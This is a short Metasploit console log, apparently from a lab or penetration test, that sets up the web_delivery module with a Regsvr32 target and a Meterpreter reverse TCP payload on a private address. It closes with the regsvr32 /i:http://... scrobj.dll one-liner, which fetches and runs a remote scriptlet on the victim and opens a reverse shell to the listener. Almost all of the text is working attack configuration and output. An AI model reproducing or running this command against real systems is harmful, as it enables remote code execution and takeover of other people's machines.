 Name Current Setting Required Description
SRVHOST 172.16.80.136 yes The local host or network interface to listen on. This must be an address on the lo
cal machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.80.136 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf6 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.80.136:6666
[*] Using URL: http://172.16.80.136:8080/ExPIVc
[*] Server started.
[*] Run the following command on the target machine:
msf6 exploit(multi/script/web_delivery) > regsvr32 /s /n /u /i:http://172.16.80.136:8080/ExPIVc.sct scrobj.dll